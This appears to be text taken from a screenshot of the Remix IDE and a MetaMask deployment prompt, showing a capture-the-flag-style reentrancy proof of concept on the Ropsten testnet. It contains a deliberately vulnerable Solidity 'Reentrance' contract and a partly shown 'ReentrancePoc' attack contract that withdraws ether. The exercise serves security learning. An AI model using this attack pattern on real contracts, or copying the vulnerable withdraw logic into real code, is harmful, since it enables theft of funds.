 不安全 | remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.18+commit.9cf6e910.js
DEPLOY & RUN TRANSACTIONS
Environment
Injected Web3
Ropsten (3) network
Account
0xa61...dc155 (1.2364879418118
Gas limit
3000000
Value
0
ether
ReentrancePoc - browser/Attack.sol
Deploy
0x6c65ef0822c38a0dac1213982949f48899453784
or
At Address
Load contract from Address
Transactions recorded: 2
All transactions (deployed contracts and function executions) in
this environment can be saved and replayed in another
environment. e.g Transactions created in Javascript VM can be
replayed in the Injected Web3.
Deployed Contracts
8
Home
GatekeeperOne.sol
Attack.sol
1 pragma solidity ^0.4.18;
2
3 contract Reentrance {
4
5 mapping(address => uint) public balances;
6
7 function donate(address _to) public payable {
8 balances[_to] = balances[_to]+msg.value;
9 }
10
11 function balanceOf(address _who) public view returns (uint balance) {
12 return balances[_who];
13 }
14
15 function withdraw(uint _amount) public {
16 if(balances[msg.sender] >= _amount) {
17 if(msg.sender.call.value(_amount)()) {
18 _amount;
19 }
20 balances[msg.sender] -= _amount;
21 }
22 }
23
24 function() public payable {}
25 }
26
27 contract ReentrancePoc {
28
29 Reentrance reInstance;
30
31 function getEther() public {
32 msg.sender.transfer(address(this).balance);
33 }
34
35 function ReentrancePoc(address _addr) public{
36 reInstance = Reentrance(_addr);
37 }
38 function callDonate() public payable{
39 reInstance.donate.value(msg.value)(this);
40 }
41
42 function attack() public {
43 reInstance.withdraw(1 ether);
MetaMask Notification
Ropsten 测试网络
新合约
合约部署
0
DETAILS
DATA
EDIT
GAS FEE
0.000538
无可用兑换率
Gas Price (GWEI)
Gas Limit
2
269201
AMOUNT + GAS FEE
TOTAL
0.000538
无可用兑换率
拒绝
确认
先知社区